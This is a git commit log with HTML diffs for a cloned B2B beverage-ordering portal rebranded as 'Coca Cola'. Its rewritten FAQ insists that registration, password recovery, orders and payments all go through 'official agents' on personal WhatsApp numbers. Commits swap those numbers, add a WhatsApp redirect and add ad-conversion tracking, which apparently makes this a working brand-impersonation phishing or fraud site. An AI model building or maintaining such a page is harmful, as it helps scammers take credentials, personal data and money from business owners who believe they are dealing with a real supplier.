is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 5511933684266","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/5511971730325","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/5511971730325","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
     
   
 <style>
@@ -7070,7 +7088,7 @@
         var btnContainer = document.createElement("div");
         btnContainer.className = "is-padding-left-xl";
         btnContainer.id = "custom_cadastre_btn";
-        btnContainer.innerHTML = '<a href="https://wa.me/message/TLZ7RAXAKS2VD1" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
+        btnContainer.innerHTML = '<a href="https://wa.me/5511971730325" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
         benefitsList.insertAdjacentElement('afterend', btnContainer);
     }
 }, 500);
@@ -7108,7 +7126,7 @@
         btnContainer.id = "custom_atendimento_btn_red";
         
         // Use single quotes for inner string to avoid conflict
-        btnContainer.innerHTML = "<br><a href='https://wa.me/message/TLZ7RAXAKS2VD1' style='display: inline-block; background-color: #e31837; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: Barlow, sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 15px; margin-bottom: 25px;'>Falar com um Atendente</a>";
+        btnContainer.innerHTML = "<br><a href='https://wa.me/5511971730325' style='display: inline-block; background-color: #e31837; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: Barlow, sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 15px; margin-bottom: 25px;'>Falar com um Atendente</a>";
         
         targetP.insertAdjacentElement("afterend", btnContainer);
     }



==== commit bcd33c87: "Update Google Ads conversion snippet" ====
--- a/index.html
+++ b/index.html
@@ -11,13 +11,9 @@
       gtag('config', 'AW-18242962464');
     </script>
 
-    <!-- Event snippet for Visualização de página conversion page -->
+    <!-- Event snippet for Visualização de página (1) conversion page -->
     <script>
-      gtag('event', 'conversion', {
-          'send_to': 'AW-18242962464/kKykCJDfksYcEKCI9vpD',
-          'value': 1.0,
-          'currency': 'BRL'
-      });
+      gtag('event', 'conversion', {'send_to': 'AW-18242962464/HFwOCP6axMgcEKCI9vpD'});
     </script>
     <meta charset="utf-8" data-next-head="" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" data-next-head="" />



==== commit 1a8d5fdf: "Generate static index.html on update_number to fix 403 Forbidden" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,13 @@
 <!doctype html>
 <html lang="pt">
   <head>
+<!-- Google Tag Manager -->
+<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
+new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
+j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
+'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
+})(window,document,'script','dataLayer','GTM-5CC7MKV6');</script>
+<!-- End Google Tag Manager -->
     <!-- Google tag (gtag.js) -->
     <script async src="https://www.googletagmanager.com/gtag/js?id=AW-18242962464"></script>
     <script>
@@ -6556,6 +6563,10 @@
 </head>
 
   <body>
+<!-- Google Tag Manager (noscript) -->
+<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CC7MKV6"
+height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
+<!-- End Google Tag Manager (noscript) -->
     <link
       rel="preload"
       as="image"
@@ -6869,7 +6880,7 @@
                         </ul>
                         <div class="bees-spacer stack stack-l"></div>
                         <div class="is-padding-left-xl is-margin-top-m">
-                          <a href="https://wa.me/5511971730325" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
+                          <a href="/redirect_whatsapp" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
                         </div>
                       </div>
                       <div
@@ -6953,7 +6964,7 @@
                       <span
                         id="faq_section_contact_text"
                         class="bees-text is-no-margin"
-                        >Fale conosco em: 5511933684266</span
+                        >Fale conosco em: 5511999999999</span
                       >
                     </div>
                   </div>
@@ -6964,7 +6975,7 @@
         </div>
       </div>
     </div>
-    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"https://wa.me/5511971730325"}},{"blockType":"Link","blocks":[],"attributes":{"href":"https://wa.me/5511971730325"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl 